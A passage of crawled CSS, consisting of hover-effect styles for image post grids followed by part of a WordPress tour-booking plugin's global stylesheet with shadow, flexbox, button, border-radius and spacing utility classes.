.pg-walden-image-wrap::after,.pg-walden-grid.pg-walden-effect-style-1 .pg-walden-image-wrap::before{content:"";position:absolute;width:150%;height:150%;padding-bottom:150%;top:50%;left:50%;transform:translate(-50%, -50%) scale(0, 0);border-radius:50%;box-sizing:border-box;z-index:1}.pg-walden-grid.pg-walden-effect-style-1 .pg-walden-image-wrap::after{transition:transform 1.2s ease;background:#0D3B54}.pg-walden-grid.pg-walden-effect-style-1 .pg-walden-image-wrap::before{transition:transform .5s ease-out;background:rgba(13,59,84,0.8)}.pg-walden-grid.pg-walden-effect-style-2 .pg-walden-item:hover .pg-walden-image-wrap::before{transition-delay:0s;transform:translate(-50%, -50%) rotate(-300deg) scale(4.5)}.pg-walden-grid.pg-walden-effect-style-2 .pg-walden-image-wrap::before{content:"";position:absolute;top:50%;left:50%;width:100%;height:100%;z-index:1;box-sizing:border-box;padding-bottom:100%;background-size:contain;background-repeat:no-repeat;transform-origin:center;background-image:url(../images/animation.svg);transform:translate(-50%, -50%) rotate(0deg) scale(0);transition:transform .4s ease-in}.pg-walden-head-content{position:absolute;top:0;left:0;right:0;margin:30px;z-index:1;opacity:0;transform:translateY(20px);transition:all .5s ease}.pg-walden-title{margin:0;font-size:30px;font-weight:700;text-transform:capitalize;color:#fff}.pg-walden-bottom-content{position:absolute;bottom:0;left:0;right:0;margin:30px;z-index:1;display:inline-flex;align-items:center;justify-content:center;font-size:14px;color:#fff;grid-column-gap:15px}.pg-walden-follow-btn{opacity:0;transform:translateX(-100px);transition:all .5s ease}.pg-walden-like-btn{opacity:0;transition:all .5s ease;transform:translateX(100px)}.pg-walden-readmore{position:absolute;top:50%;left:50%;opacity:0;transform:translate(-50%, -50%) scale(.5);transition:all .5s ease;z-index:1}.pg-walden-readmore a{color:rgba(13,59,84,0.8);font-size:12px;background:#fff;padding:15px 17px;border-radius:50%;transition:all .3s ease}.pg-walden-readmore a:hover{background:#0D3B54;color:#fff}.pg-wisdom-grid{display:grid}.pg-wisdom-item{padding:30px;border-radius:10px;display:flex}.pg-wisdom-item-inner{display:flex;flex-direction:column}.pg-wisdom-image-wrap .pg-wisdom-img{width:100%;height:100%;object-fit:cover;vertical-align:middle}.pg-wisdom-head-content{margin-bottom:30px}.pg-wisdom-date-wrap{display:inline-flex;flex-direction:column;grid-row-gap:12px;margin-bottom:50px}.pg-wisdom-day{font-size:60px;line-height:60px;font-weight:800;color:rgba(13,59,84,0.8)}.pg-wisdom-month{font-size:14px;color:#0D3B54;font-weight:500;text-transform:uppercase}.pg-wisdom-title{margin-top:0;margin-bottom:5px;font-size:35px;font-weight:700;color:rgba(13,59,84,0.8)}.pg-wisdom-text{font-size:15px;color:#0D3B54}.pg-wisdom-text p{margin:0}.pg-wisdom-image-wrap{position:relative;border-radius:10px;overflow:hidden;height:100%}.pg-wisdom-social-link{position:relative;display:flex;margin-top:30px}.pg-wisdom-social-link a{font-size:14px;color:rgba(13,59,84,0.8);transition:all .3s ease}.pg-wisdom-social-link a:hover{color:#0D3B54}.pg-wisdom-social-link a:nth-last-child(1){position:absolute;right:0}.pg-wisdom-social-link a+a{margin-left:10px}.pg-wisdom-readmore{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%) scale(0);transition:all .3s ease-in-out}.pg-wisdom-readmore a{background:#fff;color:rgba(13,59,84,0.8);display:flex;padding:18px;font-size:16px;border-radius:100%;text-decoration:none;transition:all .3s ease-in-out}.pg-wisdom-readmore a:hover{color:#fff;background:#0D3B54}.pg-wisdom-image-wrap:hover .pg-wisdom-readmore{transform:translate(-50%, -50%) scale(1)}.pg-wisdom-image-wrap:before{position:absolute;content:'';top:0;left:0;width:100%;height:100%;opacity:0;transition:all .3s ease-in-out}.pg-wisdom-image-wrap:hover:before{opacity:1}.pg-zilax-grid{display:grid}.pg-zilax-item{position:relative}.pg-zilax-readmore{position:absolute;top:0;left:0;right:0;text-align:center;z-index:1;transform:translateY(-30px);opacity:0;transition:all .5s cubic-bezier(.075, .82, .165, 1)}.pg-zilax-item:hover .pg-zilax-readmore{opacity:1;transform:translateY(-14px);transition-delay:.3s}.pg-zilax-readmore a{background-color:#fff;padding:15px 17px;font-size:13px;color:rgba(13,59,84,0.8);color:#3d6276;border-radius:50%;transition:all .3s ease}.pg-zilax-readmore a:hover{color:#fff;background:#0D3B54}.pg-zilax-style-1 .pg-zilax-content{position:relative;width:100%;transform:translateY(-120px)}.pg-zilax-style-1 .pg-zilax-item:hover .pg-zilax-content{opacity:1;transform:translateY(-60px)}.pg-zilax-style-2 .pg-zilax-content{position:absolute;transform:translateY(-120px);bottom:0}.pg-zilax-style-2 .pg-zilax-item:hover .pg-zilax-content{opacity:1;transform:translateY(0)}.pg-zilax-content{opacity:0;z-index:1;padding:30px;background-color:#376074;transition:all .5s cubic-bezier(.075, .82, .165, 1)}.pg-zilax-item:hover .pg-zilax-image-wrap{transform:translateY(-60px)}.pg-zilax-image-wrap{position:relative;height:100%;transition:all .5s cubic-bezier(.075, .82, .165, 1)}.pg-zilax-image-wrap .pg-zilax-img{width:100%;height:100%;object-fit:cover}.pg-zilax-title{font-size:28px;text-transform:capitalize;font-weight:700;margin:0 0 8px;transform:translateY(-20px);opacity:0;transition:all .5s cubic-bezier(.075, .82, .165, 1);color:#fff}.pg-zilax-item:hover .pg-zilax-title{opacity:1;transform:translateY(0);transition-delay:.4s}.pg-zilax-meta-wrap{display:inline-flex;align-content:center;justify-content:space-between;font-size:12px;text-transform:uppercase;color:#eee;letter-spacing:1px;grid-column-gap:7px;transform:translateY(-20px);opacity:0;transition:all .5s cubic-bezier(.075, .82, .165, 1)}.pg-zilax-item:hover .pg-zilax-meta-wrap{opacity:1;transform:translateY(0);transition-delay:.5s}.pg-zilax-separator{margin:0 5px}.pg-in-animation .pg-zilax-item.pg-item.is-inview{transform-style:inherit}

--- FILE ---
content_type: text/css
request_url: https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/mp_style/ttbm_plugin_global.css?ver=1767170970
body_size: 12167
content:
@charset "utf-8";
/******************************************************************** General ************************************************/
@media only screen and (min-width: 10px) {
	.ttbm_style *,
	.ttbm_style *::after,
	.ttbm_style *::before { -webkit-box-sizing: border-box; box-sizing: border-box; }
	body { margin: 0; padding: 0; }
	body.noScroll { overflow: hidden; }
	/******/
	.ttbm_style { font-weight: var(--fw); color: var(--d_color); line-height: 1.5; width: 100%; }
	.ttbm_style,
	.ttbm_style [data-target-radio].mActive,
	.ttbm_style [data-collapse].mActive { display: block; }
	.ttbm_style table th[data-collapse].mActive,
	.ttbm_style table td[data-collapse].mActive { display: block; }
	.ttbm_style p:not(.ttbm_wp_editor p) { margin: 0; font-size: var(--ttbm_fs); }
	.ttbm_style a:not(.ttbm_wp_editor a) { color: var(--color_theme); text-decoration: none; }
	.ttbm_style a:hover { opacity: 0.5; }
	.ttbm_style a:not(.ttbm_wp_editor a), .ttbm_style a:hover { text-decoration: none; }
	[data-collapse-target],
	[data-target-popup],
	[data-icon-change],
	[data-icon-change] { cursor: pointer; }
	div.ttbm_style [data-target-radio],
	div.ttbm_style [data-required],
	div.ttbm_style [data-collapse] { display: none; }
	/*******/
	div.ttbm_style a,
	div.ttbm_style button,
	div.ttbm_style [data-bg-image],
	div.ttbm_style [data-tabs-target],
	div.ttbm_popup, div.ttbm_popup .popupClose,
	div.ttbm_popup .popupCloseBtn,
	div.ttbm_style .customCheckbox,
	div.ttbm_style .mpTransition,
	div.ttbm_style [class*="_mpTransition"] { -webkit-transition: all 350ms ease-in-out; -moz-transition: all 350ms ease-in-out; -o-transition: all 350ms ease-in-out; transition: all 350ms ease-in-out; }
}
/******************************************************************** Shadow content ************************************************/
@media only screen and (min-width: 10px) {
	div.ttbm_style .dShadow,
	div.ttbm_style [class*="_dShadow"] {
		-webkit-box-shadow: var(--dshadow);
		-moz-box-shadow: var(--dshadow);
		-o-box-shadow: var(--dshadow);
		box-shadow: var(--dshadow);
	}
	.groupRadioCheck [data-radio-check].mpActive,
	div.ttbm_style .dShadow_1,
	div.ttbm_style [class*="_dShadow_1"] {
		background-color: var(--color_white);padding: var(--ttbm_mp);
		-webkit-box-shadow: 0 5px 10px rgba(0, 44, 102, 0.2);
		-moz-box-shadow: 0 5px 10px rgba(0, 44, 102, 0.2);
		-o-box-shadow: 0 5px 10px rgba(0, 44, 102, 0.2);
		box-shadow: 0 5px 10px rgba(0, 44, 102, 0.2);
	}
	div.ttbm_style .dShadow_2,
	div.ttbm_style [class*="_dShadow_2"] {
		background-color: var(--color_white);padding: var(--ttbm_mp);
		-webkit-box-shadow: 0 1px 2px rgb(3 54 63 / 40%), 0 -1px 2px rgb(3 54 63 / 4%);
		-moz-box-shadow: 0 1px 2px rgb(3 54 63 / 40%), 0 -1px 2px rgb(3 54 63 / 4%);
		-o-box-shadow: 0 1px 2px rgb(3 54 63 / 40%), 0 -1px 2px rgb(3 54 63 / 4%);
		box-shadow: 0 1px 2px rgb(3 54 63 / 40%), 0 -1px 2px rgb(3 54 63 / 4%);
	}
	div.ttbm_style .dShadow_3,
	div.ttbm_style [class*="_dShadow_3"],
	div.ttbm_style [class*="slideIndicatorItem"].active {
		-webkit-box-shadow: 0 2px 10px #444;
		-moz-box-shadow: 0 2px 10px #444;
		-o-box-shadow: 0 2px 10px #444;
		box-shadow: 0 2px 10px #444;
	}
	div.ttbm_style .dShadow_4,
	[class*="_dShadow_4"],
	div.ttbm_style ul.ttbm_input_select_list {
		-webkit-box-shadow: 3px 3px 10px rgba(0, 0, 0, 0.5);
		-moz-box-shadow: 3px 3px 10px rgba(0, 0, 0, 0.5);
		-o-box-shadow: 3px 3px 10px rgba(0, 0, 0, 0.5);
		box-shadow: 3px 3px 10px rgba(0, 0, 0, 0.5);
	}
	div.ttbm_style .dShadow_5,
	div.ttbm_style [class*="_dShadow_5"],
	div.ttbm_style [class*="dButton"] {
		-webkit-box-shadow: var(--button_shadows);
		-moz-box-shadow: var(--button_shadows);
		-o-box-shadow: var(--button_shadows);
		box-shadow: var(--button_shadows);
	}
	div.ttbm_style .dShadow_6,
	div.ttbm_style [class*="_dShadow_6"] {
		-webkit-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.5);
		-moz-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.5);
		-o-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.5);
		box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.5);
	}
	div.ttbm_style .dShadow_7,
	div.ttbm_style [class*="_dShadow_7"] {
		-webkit-box-shadow: 5px 4px 30px rgba(189, 189, 189, 0.07);
		-moz-box-shadow: 5px 4px 30px rgba(189, 189, 189, 0.07);
		-o-box-shadow: 5px 4px 30px rgba(189, 189, 189, 0.07);
		box-shadow: 5px 4px 30px rgba(189, 189, 189, 0.07);
	}
	div.ttbm_style .dShadow_8,
	div.ttbm_style [class*="_dShadow_8"] {
		-webkit-box-shadow: 2px 4px 40px rgba(103, 103, 103, 0.1);
		-moz-box-shadow: 2px 4px 40px rgba(103, 103, 103, 0.1);
		-o-box-shadow: 2px 4px 40px rgba(103, 103, 103, 0.1);
		box-shadow: 2px 4px 40px rgba(103, 103, 103, 0.1);
	}
	.ttbm_style .formControl:focus,
	div.ttbm_style .dShadow_9,
	div.ttbm_style [class*="_dShadow_9"] {
		-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075),
		0 0 8px rgba(102, 175, 233, 0.6);
		box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075),
		0 0 8px rgba(102, 175, 233, 0.6);
	}
	div.ttbm_style .selectCheckbox input:focus ~ .customCheckbox::before,
	div.ttbm_style .dShadow_10,
	div.ttbm_style [class*="_dShadow_10"] {
		-webkit-box-shadow: 0 0 0 3px rgba(0, 119, 204, 0.3);
		box-shadow: 0 0 0 3px rgba(0, 119, 204, 0.3);
	}
	.ttbm_style .groupContent input[type="radio"],
	.ttbm_style .groupContent input[type="radio"] ~ input:focus,
	div.ttbm_style [class*="noShadow"] {
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		-o-box-shadow: none;
		box-shadow: none;
	}
}
/******************************************************************** Font Size & Font weight ************************************************/
@media only screen and (min-width: 10px) {
	#ttbm_content h1,
	#ttbm_content h2,
	#ttbm_content h3,
	#ttbm_content h4,
	#ttbm_content h5,
	#ttbm_content h6 { margin: 0; padding: 0; line-height: 1.25; }
	#ttbm_content strong { font-weight: var(--fw-bold); }
	#ttbm_content .extraBold { font-weight: 900; }
	#ttbm_content h1, div#ttbm_content [class*="_fs_h1"] { font-weight: var(--fw-bold);font-size: var(--ttbm_fs_h1); }
	#ttbm_content h2, div#ttbm_content [class*="_fs_h2"] { font-weight: var(--fw-bold);font-size: var(--ttbm_fs_h2); }
	#ttbm_content h3, div#ttbm_content [class*="_fs_h3"] { font-weight: var(--fw-bold); }
	#ttbm_content h4, div#ttbm_content [class*="_fs_h4"] { font-weight: var(--fw-medium); text-transform: inherit;font-size: var(--ttbm_fs_h4); }
	#ttbm_content h5, div#ttbm_content [class*="_fs_h5"] { font-weight: var(--fw-medium); text-transform: inherit;font-size: var(--ttbm_fs_h5); }
	#ttbm_content h6, div#ttbm_content [class*="_fs_h6"] { font-weight: var(--fw-normal); text-transform: inherit;font-size: var(--ttbm_fs_h6); }
}
/******************************************************************** Flex Section ************************************************/
@media only screen and (min-width: 10px) {
	.ttbm_style [class*="_equalChild"],
	.ttbm_style .equalChild,
	.ttbm_style .flexEqual,
	.ttbm_style [class*="listEqual"],
	.ttbm_style [class*="_dFlex"],
	.ttbm_style .dFlex { display: -webkit-flex; display: flex; }
	.ttbm_style .groupContent,
	.ttbm_style .buttonGroup,
	.ttbm_style .inputGroup,
	.ttbm_style .inputInline .mpForm { display: -webkit-inline-flex; display: inline-flex; }
	.ttbm_style .mpRow,
	.ttbm_style .flexWrap,
	.ttbm_style .listInline { display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; flex-wrap: wrap; }
	.ttbm_style [class*="_wrap"] { -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; flex-wrap: wrap; }
	.ttbm_style .flexNowrap { display: -webkit-flex; display: flex; -webkit-flex-wrap: nowrap; flex-wrap: nowrap; }
	.ttbm_style ul.list_inline_two,
	.ttbm_style .flexWrapJustifyBetween { display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; -webkit-justify-content: space-between; justify-content: space-between; }
	.ttbm_style [data-bg-image],
	.ttbm_style .allCenter,
	.ttbm_style [class*="_allCenter"],
	.ttbm_style [class*="mage_qty"],
	.ttbmTabs.tabBorder > .tabLists li,
	.ttbm_style [class*="addonGroupContent"],
	.ttbm_style button,
	.ttbm_style .mpBtn,
	.ttbm_style [class*="_mpBtn"],
	.ttbm_style [class*="slideIndicator"],
	.ttbm_style [class*="circleIcon"],
	div[class*="dLoader"], div[class*="simpleSpinner"],
	div.ttbm_popup.in, div.ttbm_popup .popupClose, div.ttbm_popup .popupCloseBtn { display: -webkit-flex; display: flex; -webkit-justify-content: center; justify-content: center; -webkit-align-items: center; align-items: center; }
	/************/
	.ttbm_style [class*="_flexAuto"],
	.ttbm_style .flexAuto { -webkit-flex: auto; flex: auto; }
	/************/
	.ttbm_style .justifyStart {
		display: -webkit-flex;
		display: flex;
		-webkit-justify-content: flex-start;
		justify-content: flex-start;
	}
	.ttbm_style [class*="_justifyStart"] {
		-webkit-justify-content: flex-start;
		justify-content: flex-start;
	}
	.ttbm_style .justifyCenter {
		display: -webkit-flex;
		display: flex;
		-webkit-justify-content: center;
		justify-content: center;
	}
	.ttbm_style [class*="_justifyCenter"] {
		-webkit-justify-content: center;
		justify-content: center;
	}
	.ttbm_style .justifyBetween {
		display: -webkit-flex;
		display: flex;
		-webkit-justify-content: space-between;
		justify-content: space-between;
	}
	.ttbm_style [class*="_justifyBetween"],
	.ttbm_style .inputInline .mpForm {
		-webkit-justify-content: space-between;
		justify-content: space-between;
	}
	.ttbm_style .justifyAround {
		display: -webkit-flex;
		display: flex;
		-webkit-justify-content: space-around;
		justify-content: space-around;
	}
	.ttbm_style [class*="_justifyAround"] {
		-webkit-justify-content: space-around;
		justify-content: space-around;
	}
	.ttbm_style .justifyEnd {
		display: -webkit-flex;
		display: flex;
		-webkit-justify-content: flex-end;
		justify-content: flex-end;
	}
	.ttbm_style [class*="_justifyEnd"] {
		-webkit-justify-content: flex-end;
		justify-content: flex-end;
	}
	div.ttbm_style [class*="_alignCenter"], div.ttbm_style .alignCenter { display: -webkit-flex; display: flex;-webkit-align-items: center; align-items: center; }
	.ttbm_style .alignBaseline {
		display: -webkit-flex;
		display: flex;
		-webkit-align-items: baseline;
		align-items: baseline;
	}
	[class*="_alignBaseline"] {
		-webkit-align-items: baseline;
		align-items: baseline;
	}
	.ttbm_style .alignStart {
		display: -webkit-flex;
		display: flex;
		-webkit-align-items: flex-start;
		align-items: flex-start;
	}
	[class*="_alignStart"] {
		-webkit-align-items: flex-start;
		align-items: flex-start;
	}
	/*****************/
	.ttbm_style .ffColumn,
	.ttbm_style .flexColumn {
		display: -webkit-flex;
		display: flex;
		-webkit-flex-flow: column;
		flex-flow: column;
	}
	[class*="_ffColumn"] {
		-webkit-flex-flow: column;
		flex-flow: column;
	}
	div.ttbm_style .fdColumn, div.ttbm_style [class*="_fdColumn"] { display: -webkit-flex; display: flex; -webkit-flex-direction: column; flex-direction: column; }
	.ttbm_style [data-bg-image] { -webkit-flex-direction: column; flex-direction: column; }
	.flexEqual > *,
	.equalChild > *,
	[class*="_equalChild"] > *,
	[class*="listEqual"] > li,
	.ttbmTabs.tabBorder > .tabLists li,
	.inputInline .inputList {
		-webkit-flex: 1;
		-ms-flex: 1;
		flex: 1;
	}
}
/******************************************************************** Radios Section************************************************/
@media only screen and (min-width: 10px) {
	.ttbm_style img,
	.ttbm_style [class*="dButton"],
	.ttbm_style button,
	div.filter_item,
	.ttbm_style .formControl,
	div.ttbm_popup .popupMainArea, div.ttbm_popup .popupClose, div.ttbm_popup .popupCloseBtn,
	.ttbm_style [class*="slideIndicatorItem"],
	.ttbm_style [class*="dLayout"],
	.ttbm_style .groupContent,
	.ttbm_style [class*="_dBR"] {
		-webkit-border-radius: var(--dbr);
		border-radius: var(--dbr);
	}
	.ttbm_style div.ttbm_input_select .formControl:focus,
	.ttbm_style [class*="_dBR_T"] {
		-webkit-border-radius: var(--dbr) var(--dbr) 0 0;
		border-radius: var(--dbr) var(--dbr) 0 0;
	}
	.ttbm_style .buttonGroup > :last-child,
	.ttbm_style [class*="_dBR_R"] {
		-webkit-border-radius: 0 var(--dbr) var(--dbr) 0;
		border-radius: 0 var(--dbr) var(--dbr) 0;
	}
	.ttbm_style ul.ttbm_input_select_list,
	.ttbm_style [class*="_dBR_B"] {
		-webkit-border-radius: 0 0 var(--dbr) var(--dbr);
		border-radius: 0 0 var(--dbr) var(--dbr);
	}
	.ttbm_style .buttonGroup > :first-child,
	.ttbm_style [class*="_dBR_L"] {
		-webkit-border-radius: var(--dbr) 0 0 var(--dbr);
		border-radius: var(--dbr) 0 0 var(--dbr);
	}
	.ttbm_style [class*="_dBRL"] {
		-webkit-border-radius: var(--dbrl);
		border-radius: var(--dbrl);
	}
	.ttbm_style [class*="_dBRL_T"] {
		-webkit-border-radius: var(--dbrl) var(--dbrl) 0 0;
		border-radius: var(--dbrl) var(--dbrl) 0 0;
	}
	.ttbm_style [class*="_dBRL_R"] {
		-webkit-border-radius: 0 var(--dbrl) var(--dbrl) 0;
		border-radius: 0 var(--dbrl) var(--dbrl) 0;
	}
	.ttbm_style [class*="_dBRL_B"] {
		-webkit-border-radius: 0 0 var(--dbrl) var(--dbrl);
		border-radius: 0 0 var(--dbrl) var(--dbrl);
	}
	.ttbm_style [class*="_bB_50"] {
		-webkit-border-radius: 50px;
		border-radius: 50px;
	}
	.ttbm_style [class*="circle"] {
		-webkit-border-radius: 50%;
		border-radius: 50%;
	}
	.ttbm_style .buttonGroup > *,
	.ttbm_style .zeroRadius,
	.ttbm_style [class*="_zeroRadius"] {
		-webkit-border-radius: 0;
		border-radius: 0;
	}
}
/******************************************************************** Button Section ************************************************/
@media only screen and (min-width: 10px) {
	.ttbm_style .mpBtn, .ttbm_style [class*="_mpBtn"],
	.ttbm_style button { position: relative; font-weight: var(--fw-normal); line-height: 1; cursor: pointer; overflow: visible; border: none; -webkit-appearance: button; text-transform: capitalize; }
	.ttbm_style button[disabled] { cursor: not-allowed; opacity: 0.8; background-color: #DDD; }
	.ttbm_style button:hover, .ttbm_style button:focus { text-decoration: none; opacity: 0.8; background-color: var(--color_theme); color: var(--color_white); }
	.ttbm_style button:hover span, .ttbm_style button:focus span { color: var(--color_white); }
	.ttbm_style .mpBtn, .ttbm_style [class*="_mpBtn"] { padding: var(--ttbm_mp_xs) var(--ttbm_mp); color: var(--d_color); background-color: #FFF; border: 1px solid var(--color_border); }
	.ttbm_style .mpBtn_xs, .ttbm_style [class*="_mpBtn_xs"] { padding: 7px var(--ttbm_mp_xs); }
	.ttbm_style .mpBtn.mpActive,
	.ttbm_style [class*="_mpBtn"].mpActive { border-color: var(--color_theme); color: var(--color_theme); }
	.ttbm_style .mpBtn.mActive, .ttbm_style [class*="_mpBtn"].mActive,
	.ttbm_style .mpBtn.mpActive:hover, .ttbm_style [class*="_mpBtn"].mpActive:hover,
	.ttbm_style .mpBtn.active, .ttbm_style [class*="_mpBtn"].active,
	.ttbm_style .mpBtn.active:hover, .ttbm_style [class*="_mpBtn"].active:hover { background-color: var(--color_theme); color: var(--color_theme_alter); }
	/***/
	.ttbm_style [class*="dButton"] { padding: 0 var(--ttbm_mp); min-width: var(--button_width); height: auto; min-height: var(--button_height); color: var(--color_button); background-color: var(--color_theme); }
	.ttbm_style [class*="dButton"] span { margin: 0 var(--ttbm_mp_xs) 0 0; }
	.ttbm_style .dButton, .ttbm_style [class*="_dButton"] { color: var(--color_button); background-color: var(--color_theme); }
	.ttbm_style .dButton.mActive,
	.ttbm_style [class*="_dButton"].mActive { color: var(--color_white); background-color: var(--color_theme); }
	.ttbm_style .dButton span, .ttbm_style [class*="_dButton"] span { color: var(--color_button); }
	/***/
	.ttbm_style .themeButton, .ttbm_style [class*="_themeButton"] { background-color: var(--color_theme); color: var(--color_theme_alter); padding: var(--ttbm_mp_xs) var(--ttbm_mp); border: 1px solid var(--color_theme); }
	.ttbm_style .themeButton span, .ttbm_style [class*="_themeButton"] span { color: var(--color_theme_alter); }
	.ttbm_style .themeButton:hover, .ttbm_style [class*="_themeButton"]:hover { background-color: var(--color_theme); color: var(--color_theme_alter); border-color: var(--color_theme); }
	.ttbm_style .themeButton:hover span, .ttbm_style [class*="_themeButton"]:hover span { color: var(--color_theme_alter); }
	/****/
	.ttbm_style .warningButton, .ttbm_style [class*="_warningButton"] { background-color: var(--color_2); color: var(--color_theme); padding: var(--ttbm_mp_xs) var(--ttbm_mp); border: 1px solid var(--color_2); }
	.ttbm_style .warningButton span, .ttbm_style [class*="_warningButton"] span { color: var(--color_danger); }
	.ttbm_style .warningButton:hover, .ttbm_style [class*="_warningButton"]:hover { background-color: var(--color_light); color: var(--color_danger); }
	.ttbm_style .warningButton:hover span, .ttbm_style [class*="_warningButton"]:hover span { color: var(--color_danger); }
	/****************/
	.ttbm_style .whiteButton, .ttbm_style [class*="_whiteButton"] { background-color: var(--color_white); color: var(--color_black); padding: var(--ttbm_mp_xs) var(--ttbm_mp); border: 1px solid var(--color_theme); margin-right: -1px; }
	.ttbm_style .whiteButton span, .ttbm_style [class*="whiteButton"] span { color: var(--color_theme); }
	.ttbm_style .whiteButton:hover, .ttbm_style [class*="whiteButton"]:hover { background-color: var(--color_theme_aa); color: var(--color_white); }
	.ttbm_style .whiteButton:hover span, .ttbm_style [class*="whiteButton"]:hover span { color: var(--color_white); }
	/*********/
	.ttbm_style .successButton, .ttbm_style [class*="_successButton"] { background-color: var(--color_success); color: var(--color_theme_alter); padding: var(--ttbm_mp_xs) var(--ttbm_mp); border: 1px solid var(--color_success); }
	.ttbm_style .successButton span, .ttbm_style [class*="_successButton"] span { color: var(--color_theme_alter); }
	.ttbm_style .successButton:hover, .ttbm_style [class*="_successButton"]:hover { background-color: var(--color_light); color: var(--color_success); }
	.ttbm_style .successButton:hover span, .ttbm_style [class*="_successButton"]:hover span { color: var(--color_success); }
	/*********/
	.ttbm_style .navy_blueButton, .ttbm_style [class*="_navy_blueButton"] { background-color: var(--color_navy_blue); color: var(--color_theme_alter); padding: var(--ttbm_mp_xs) var(--ttbm_mp); border: 1px solid var(--color_navy_blue); }
	.ttbm_style .navy_blueButton span, .ttbm_style [class*="_navy_blueButton"] span { color: var(--color_theme_alter); }
	.ttbm_style .navy_blueButton:hover, .ttbm_style [class*="_navy_blueButton"]:hover { background-color: var(--color_theme_alter); color: var(--color_navy_blue); border-color: var(--color_navy_blue); }
	.ttbm_style .navy_blueButton:hover span, .ttbm_style [class*="_navy_blueButton"]:hover span { color: var(--color_navy_blue); }
	/****/
	.ttbm_style [class*="Button_xs"] { min-width: auto; min-height: var(--button_height_xs); padding: 7px var(--ttbm_mp_xs); }
	/*************************/
	.ttbm_style [class*="dButton"].mpActive { background-color: var(--color_theme); color: var(--color_theme_alter); }
}
/******************************************************************** Helper Section************************************************/
@media only screen and (min-width: 10px) {
	/********Helper Class***********/
	#ttbm_content .divider, #ttbm_content [class*="_divider"], #ttbm_content hr { margin: var(--ttbm_mp_xs) 0; line-height: 1; border-color: var(--color_border); display: block; height: 1px; background-color: var(--color_border); width: 100%; }
	.ttbm_style .separatorRight > *, .ttbm_style [class*="_separatorRight"] > * { border-right: 2px solid var(--color_border); }
	.ttbm_style .separatorRight > *, .ttbm_style [class*="_separatorRight"] > :last-child { border-right: none; }
	div.ttbm_style .mpDisabled { cursor: no-drop; opacity: 0.7; pointer-events: none; }
	.ttbm_style .strikeLine { position: relative; padding: 0 var(--ttbm_mp_xs); color: var(--color_warning); }
	.ttbm_style .strikeLine:before { content: " "; display: block; width: 100%; border-top: 1px solid #8B0000AA; position: absolute; left: 0; right: 0; top: 11px; transform: rotate(-11deg); }
	/**************/
	.ttbm_style .rotate_90, .ttbm_style [class*="_rotate_90"] { transform: rotate(90deg); }
	/**************/
	div.ttbm_style .ttbm_hidden_content,
	.ttbm_style .dNone, .ttbm_style [class*="_dNone"] { display: none; }
	.ttbm_style .dBlock, .ttbm_style [class*="_dBlock"] { display: block; }
	.ttbm_style .dInlineBlock,
	.ttbm_style [class*="_dInlineBlock"],
	.ttbm_style small,
	.ttbm_style span,
	.ttbm_style strong { display: inline-block; }
	/**************/
	.ttbm_style .fLeft, .ttbm_style [class*="_fLeft"] { float: left; }
	.ttbm_style .fRight, .ttbm_style [class*="_fRight"] { float: right; }
	/**************/
	.ttbm_style .textLeft, .ttbm_style [class*="_textLeft"] { text-align: left; }
	.ttbm_style .textCenter, .ttbm_style [class*="_textCenter"] { text-align: center; }
	.ttbm_style .textRight, .ttbm_style [class*="_textRight"] { text-align: right; }
	.ttbm_style .textCapitalize, .ttbm_style [class*="_textCapitalize"] { text-transform: capitalize; }
	.ttbm_style .textNowrap, .ttbm_style [class*="_textNowrap"] { white-space: nowrap; }
	/**************/
	.ttbm_style [class*="_dotted"] { border-style: dotted; }
	.ttbm_style [class*="_border"] { border: 1px solid var(--color_border); }
	.ttbm_style .bT, .ttbm_style [class*="_bT"] { border-top: 1px solid var(--color_border); }
	.ttbm_style [class*="_bDot"] { border: 1px dotted var(--color_border); }
	.ttbm_style [class*="_bDash"] { border: 1px dashed var(--color_border); }
	.ttbm_style [class*="_bR"] { border-right: 1px solid var(--color_border); }
	.ttbm_style [class*="_bR_dash"] { border-right: 1px dashed var(--color_border); }
	.ttbm_style [class*="_bR_dot"] { border-right: 1px dotted var(--color_border); }
	.ttbm_style [class*="_bB"], .ttbm_style .borB { border-bottom: 1px solid var(--color_border); }
	.ttbm_style [class*="_bB_dot"] { border-bottom: 1px dotted var(--color_border); }
	.ttbm_style .zeroBorder, .ttbm_style [class*="_zeroBorder"] { border: none; }
	/**************/
	.ttbm_style .padZero, .ttbm_style span.padZero, .ttbm_style [class*="_pad_zero"] { padding: 0; }
	.ttbm_style .padding, .ttbm_style [class*="_padding"] { padding: var(--ttbm_mp); }
	.ttbm_style .padding_xs, .ttbm_style [class*="_padding_xs"] { padding: var(--ttbm_mp_xs); }
	.ttbm_style .pad_25, .ttbm_style [class*="_pad_25"] { padding: 25px; }
	.ttbm_style .pT, .ttbm_style [class*="_pT"] { padding-top: var(--ttbm_mp); }
	.ttbm_style .pT_xs, .ttbm_style [class*="_pT_xs"] { padding-top: var(--ttbm_mp_xs); }
	.ttbm_style .pR, .ttbm_style [class*="_pR"] { padding-right: var(--ttbm_mp); }
	.ttbm_style .pR_xs, .ttbm_style [class*="_pR_xs"] { padding-right: var(--ttbm_mp_xs); }
	.ttbm_style .pB, .ttbm_style [class*="_pB"] { padding-bottom: var(--ttbm_mp); }
	.ttbm_style .pB_xs,
	.ttbm_style [class*="_pB_xs"] { padding-bottom: var(--ttbm_mp_xs); }
	.ttbm_style .pL, .ttbm_style [class*="_pL"] { padding-left: var(--ttbm_mp); }
	.ttbm_style .pL_xs, .ttbm_style [class*="_pL_xs"] { padding-left: var(--ttbm_mp_xs); }
	.ttbm_style .pTB, .ttbm_style [class*="_pTB"] { padding: var(--ttbm_mp) 0; }
	.ttbm_style .pTB_xs, .ttbm_style [class*="pTB_xs"] { padding: var(--ttbm_mp_xs) 0; }
	/**************/
	div.ttbm_style .margin, div.ttbm_style [class*="_margin"] { margin: var(--ttbm_mp); }
	div.ttbm_style .mZero, div.ttbm_style [class*="_mZero"], .ttbm_style span[class*="_icon"] { margin: 0; }
